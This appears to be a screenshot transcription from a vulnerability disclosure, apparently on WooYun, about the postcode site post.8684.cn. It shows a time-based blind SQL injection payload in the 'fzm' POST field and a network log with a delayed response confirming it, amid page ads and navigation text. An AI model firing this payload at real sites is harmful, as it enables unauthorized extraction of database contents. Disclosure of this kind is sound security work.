 Load URL
http://post.8684.cn/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
fzm=%22XOR(if(now()=sysdate(),SLEEP(IF(mid(user(),1,1)='f',3,0)),0))OR%22
公交 周边 火车 地图 地铁 机票 邮编 酒店 天气 楼盘
身份证号码查
400电话
香港一日游
住房公积金提取
网络贷款
bec商务英语
阿里小额贷款
关闭
8684
邮政编码查询
邮编首页 邮编大全 机构邮编 国际邮编 查快递单号
这个插件是易受攻击的，应该更新。
检查更新...
邮政编码查询
选择区域： 广东 广州市
输入地址： 广州市 根据地址设定查询邮编
热门推荐
山西移动网上移动... 深圳移动
广州移动 东莞移动
400电话
住房公积金提
香港一日游
身份证号码查询
bec商务英语
网络贷款
微信贷款
关闭
55%
355K/s
2.8M/s
关闭
宜人贷
www.yirendai.com
持信用卡
即可申请借款
额度高达50万 1天放款
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
POST post.8684.cn 200 OK post.8684.cn 15.3 KB 183.129.194.171:80 6.47s
GET hm.gif?cc=0&ck=1&cl=24-...33c14&st=4&v=1.1 200 OK hm.baidu.com 43 B 220.181.7.190:80 47ms
GET passport.js?ver=1445655240 200 OK passport.8684.com 11 KB 183.129.194.164:80 115ms
www.wooyun.org